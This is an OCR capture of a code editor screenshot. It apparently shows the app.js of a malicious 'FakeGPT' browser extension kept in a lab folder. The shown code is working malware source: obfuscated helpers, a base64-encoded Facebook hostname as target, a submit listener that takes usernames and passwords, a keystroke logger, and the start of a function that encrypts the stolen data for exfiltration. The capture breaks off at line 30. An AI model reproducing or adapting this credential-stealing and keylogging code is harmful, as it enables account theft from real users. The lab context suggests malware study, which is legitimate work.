 estricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
{} manifest.json JS loader.js JS app.js × JS crypto.js
C: > Users > chicken > Desktop > 213-FakeGPT > Lab > JS app.js > <function> > targets
1 (function() {
2 var _0xabc1 = function(_0x321a) {
3 return _0x321a;
4 };
5 var _0x5eaf = function(_0x5fa1) {
6 return btoa(_0x5fa1);
7 };
8
9 const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];
10 if (targets.indexOf(window.location.hostname) !== -1) {
11 document.addEventListener('submit', function(event) {
12 let form = event.target;
13 let formData = new FormData(form);
14 let username = formData.get('username') || formData.get('email');
15 let password = formData.get('password');
16
17 if (username && password) {
18 exfiltrateCredentials(username, password);
19 }
20 });
21
22 document.addEventListener('keydown', function(event) {
23 var key = event.key;
24 exfiltrateData('keystroke', key);
25 });
26 }
27
28 function exfiltrateCredentials(username, password) {
29 const payload = { user: username, pass: password, site: window.location.hostname };
30 const encryptedPayload = encryptPayload(JSON.stringify(payload));